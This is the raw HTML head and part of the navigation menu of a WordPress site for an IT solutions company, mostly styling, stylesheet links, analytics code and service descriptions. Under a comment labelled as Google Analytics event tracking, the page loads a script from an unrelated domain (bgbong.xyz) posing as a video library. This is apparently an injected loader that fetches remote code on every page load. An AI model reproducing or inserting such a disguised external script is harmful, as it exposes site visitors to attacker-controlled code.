var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1768968417' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-15539 .elementor-element.elementor-element-2c0855f .adv-bg{background-image:url("https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='redias-keyfram-anim-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/keyfram-animation.min.css?ver=1766411827' media='all' />
<link rel='stylesheet' id='redias-section-heading-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/widgets/section-heading.min.css?ver=1766411828' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-15539-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-15539.css?ver=1768848089' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/15539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=15539' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-15539 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-15539">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up 